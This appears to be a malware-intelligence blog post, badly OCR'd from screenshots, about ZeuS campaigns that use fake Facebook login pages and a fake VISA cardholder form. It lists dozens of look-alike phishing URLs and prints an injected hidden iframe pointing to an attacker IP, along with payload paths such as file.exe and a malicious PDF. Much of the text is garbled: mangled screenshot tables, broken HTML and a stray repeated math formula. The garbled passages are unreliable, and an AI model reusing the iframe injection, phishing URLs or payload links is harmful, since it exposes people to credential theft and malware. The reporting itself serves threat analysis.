| <b>Copy Facebook - Manty Fester</b><br>Arthiro Gilter Ver Highoriel Mercedono Horamiento: Aggele<br>A Malmarc Intelligence Blog - Security  v.  El Legin   Facebook. | Children C X Q Q D My/Vesterbehave the advertising Light standard<br>a lot.                                                                                                | <b>College</b><br>G . B. Dester Services |                           |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------|---------------------------|
| facebook                                                                                                                                                             | facebook helps you connect and share with the people in your life.                                                                                                         |                                          |                           |
|                                                                                                                                                                      | Facebook Login<br>You must kee in to update your facebook account.<br><b>Lough</b><br>Pannamado<br>C Cray on logged at<br>or tops up for Focebook<br>Forgot you construct? |                                          | The domains involved are: |

http://www.facebook.com.edase.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersm.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasn.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.desz.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.desz.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersq.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edase.co.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasq.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersw.co.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersa.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasn.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasa.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersm.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasq.ne.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.edasn.or.kr/usersdirectory/LoginFacebook.php http://www.facebook.com.ersa.or.kr/usersdirectory/LoginFacebook.php

Like other campaigns, the page's source code has injected a tag iframe, which in this case redirects to hxxp://109.95.114.251/us01d/in.php.

<br />body class="login\_page UIPage\_LoggedOut opera use\_scroll\_wrapper\_Locale\_en\_US"> <titrane sro="http://109.95.114.251/us01d/in.php" width="0" height="0" frameborder="0"></tframe> [T](http://1.bp.blogspot.com/_Ppq0fEGkHo4/S4Bs3HRqXqI/AAAAAAAACOE/Az1YgqTvD0k/s1600-h/zeus-iframe-fb.png)his page (in.php) redirection to: odiv id="scroll\_wrapper">odiv id="senubar\_container" class="fb\_menubar\_show\_register"><br><div id="fb\_menubar" class="fb\_menubar\_logged\_out clearfix">

http://109.95.114.251/us01d/load.php http://109.95.114.251/us01d/file.exe http://109.95.114.251/us01d/xd/pdf.pdf http://109.95.114.251/us01d/xd/sNode.php

[From whom are trying to exploit some exploits: CVE-2007-5659, CVE-2008-2992, CVE-](http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-0015)2008-0015 and [CVE-2009-0927](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-0927).This server is also currently serving another massive campaign, but spreading the trojan ZeuS through a Scam IRS. In this case, just change the folder where the package is housed, namely: hxxp://109.95.114.251/usa50/in.php

As we see, Zeus does not stop at his criminal career. In fact, there are also other campaigns more active, such as those involving a phishing attack by hiding under the VISA logo.

| <b>WACHING NOW - Maids finds</b>                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               | <b>STATISTICS</b> |                                  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|-------------------|----------------------------------|
| Archivo Coltar Ver Highorial Marsachno Herramienten Ayyela                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
| $\ f\ _{L^p(\mathbb{R})}\leq C^p\ \langle f\rangle\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L^p(\mathbb{R})}\leq C^p\ f\ _{L$ |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               | G . B. Dedictions |                                  |
| Malware Intelligence Blog - Security  N. V. VISA Card Holder Form                                                                                                                                                                                                                                                                               | <b>Reduction</b>                                                                                                                                                                                                                                                                                                                                                                                                                                       |               |                   |                                  |
| <b>VISA</b>                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
| Email Mert Recieved (or ) Y MSA Card Roder Form                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
|                                                                                                                                                                                                                                                                                                                                                 | that \$333 \$533 \$553 \$555 \$555 \$5 policity our product startiation, part of the card building is follow with the                                                                                                                                                                                                                                                                                                                                  |               |                   |                                  |
|                                                                                                                                                                                                                                                                                                                                                 | VISA Card Holder Form<br>instructions:<br>- all Seids of the form are required<br>Card Halder Betalls<br>Ford Narrio & Last Narrio<br><b>Denni Aubberg</b><br><b>Simp</b><br>CIP   Postal Dollar<br>Country<br>Primary Talaphona Humbur<br><b>British Address</b><br>Date of Birds<br>Mother's Malden Harna<br>Soon Security Number<br>VISA Card Deteils<br>Credit or Detail Card mumber<br>Equippine Ento (MINYYYY)<br><b>Fact Harolinator Number</b> | J             |                   | In this case, other domains used |
|                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                        | <b>Salend</b> |                   |                                  |
| Tereminado                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |
|                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                        |               |                   |                                  |

are:

http://reports.cforms.visa.com.edasa.or.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersq.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edase.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersq.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasq.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersm.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersw.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersa.or.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasn.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasa.ne.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.ersm.or.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasq.ne.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edase.ne.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasq.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasa.co.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasa.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edase.kr/secureapps/vdir/cholderform.php http://reports.cforms.visa.com.edasn.or.kr/secureapps/vdir/cholderform.php